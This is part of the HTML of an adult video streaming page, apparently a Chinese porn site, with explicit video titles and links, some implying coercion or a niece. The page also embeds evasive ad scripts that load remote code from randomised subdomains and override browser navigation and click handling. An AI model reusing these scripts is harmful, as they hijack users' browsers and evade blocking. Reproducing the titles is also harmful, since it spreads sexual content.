                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chinese-av-porn/1/24943.html'> SH-007.梦岚.主播的丝足福利.绝对领域.美腿足交.麻豆出品X涩会</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/chinese-av-porn/1/25018.html'> MSD-057.陆子欣.小模特私房约炮.情色摄影为钱卖身.麻豆传媒映画</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/chinese-av-porn/1/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/25273.html" title=" MDUS系列[中文字幕]">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/211223/2_122306243Bb0.jpg" alt=" MDUS系列[中文字幕].LAX-0016.金发小只马办公室性爱.Kate Bloom Office Fuck.麻豆传媒映画" /></div>
                        <div class="listACT">20240329  MDUS系列[中文字幕]</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/82913.html" title=" MFK-0023 FLIXKO 妻子的男">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2310/D-10040I54P4537f21126.jpg" alt=" MFK-0023 FLIXKO 妻子的男人们 麻豆传媒映画" /></div>
                        <div class="listACT">20240704  MFK-0023 FLIXKO 妻子的男</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/39382.html" title=" MTH-0120 缘定三生「麻">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2408/D-0PZF343a8c8ef29D5.jpg" alt=" MTH-0120 缘定三生「麻豆独家-硬壳探花」巨乳尤物口技封神 蜜穴丰臀蚀骨销魂 麻豆传媒映画" /></div>
                        <div class="listACT">20240809  MTH-0120 缘定三生「麻</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/26933.html" title=" MDUS系列[中文字幕]">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220107/2_010FH64GA4.jpg" alt=" MDUS系列[中文字幕].LAA-0046.亚裔少妇强上维修工.I can pay with my pussy.麻豆传媒映画" /></div>
                        <div class="listACT">20240329  MDUS系列[中文字幕]</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/28204.html" title=" MDX-0235-01.凌薇.霸气女">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220125/2_0125123G4ML.jpg" alt=" MDX-0235-01.凌薇.霸气女帝化身痴女.借酒色诱强上路飞.麻豆传媒映画x逼哩逼哩blibli" /></div>
                        <div class="listACT">20240503  MDX-0235-01.凌薇.霸气女</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/14657.html" title="小夜夜.害羞口罩学生">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210705/2_0F506233b125.jpg" alt="小夜夜.害羞口罩学生妹.下面骚痒难耐强上家教老师.麻豆传媒映画伙伴皇家华人ROYAL ASIAN STUDIO出品" /></div>
                        <div class="listACT">20240901 小夜夜.害羞口罩学生</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/73475.html" title=" MPG-0096 苏安亚 玩弄侄">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2310/D-10130GH5e3929126321.jpg" alt=" MPG-0096 苏安亚 玩弄侄女的巨乳嫩穴淫靡生活物语 麻豆传媒映画" /></div>
                        <div class="listACT">20240705  MPG-0096 苏安亚 玩弄侄</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/121158.html" title=" MT-036 长腿A4腰学生妹">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2407/D-0HFT91918f04029395.jpg" alt=" MT-036 长腿A4腰学生妹-淫乱复健绝顶深喉 麻麻传媒 x 麻豆传媒映画" /></div>
                        <div class="listACT">20240727  MT-036 长腿A4腰学生妹</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="e128cdd1a40dc52352196950-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="e128cdd1a40dc52352196950-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="e128cdd1a40dc52352196950-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="e128cdd1a40dc52352196950-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9bfaedadf0b5f8f4f6dbfcf6faf2f7b5f8f4f6">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="e128cdd1a40dc52352196950-text/javascript"></script>
<script type="e128cdd1a40dc52352196950-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="e128cdd1a40dc52352196950-text/javascript"></script>
<script type="e128cdd1a40dc52352196950-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="e128cdd1a40dc52352196950-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="e128cdd1a40dc52352196950-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e128cdd1a40dc52352196950-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>